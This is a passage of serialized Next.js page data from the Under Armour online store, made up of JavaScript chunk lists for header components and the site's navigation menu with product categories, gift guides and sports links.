",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New At UA\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Spring Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],\"$L6a\",\"$L6b\"]}]]}]]}]]}],\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$69\"}]\n"])</script><script>self.__next_f.push([1,"9c:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n9d:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n9e:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n9f:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"a0:I[660324,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"default\"]\n"])</script><script>self.__next_f